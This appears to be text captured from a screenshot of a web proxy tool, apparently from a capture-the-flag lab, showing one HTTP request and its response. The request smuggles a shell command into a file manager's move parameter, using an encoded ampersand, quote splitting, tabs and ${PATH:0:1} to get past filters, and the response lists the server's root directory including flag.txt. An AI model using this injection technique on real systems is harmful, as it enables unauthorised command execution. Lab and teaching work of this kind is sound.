 \n
o=tmp%26l's'%09-l%09${PATH:0:1} HTTP/1.1
ebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
mp&from=51459716.txt
Response
Pretty Raw Hex Render
File Manager
Error while moving: mv: cannot stat '/var/www/html/files/51459716.t
total 60
lrwxrwxrwx 1 root root 7 Jul 20 2020 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Apr 15 2020 boot
drwxr-xr-x 5 root root 360 Jul 7 17:49 dev
drwxr-xr-x 1 root root 4096 Feb 14 2021 etc
-rw-r--r-- 1 root root 24 Jul 16 2021 flag.txt
drwxr-xr-x 2 root root 4096 Apr 15 2020 home
lrwxrwxrwx 1 root root 7 Jul 20 2020 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jul 20 2020 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jul 20 2020 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jul 20 2020 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4096 Jul 20 2020 media
drwxr-xr-x 2 root root 4096 Jul 20 2020 mnt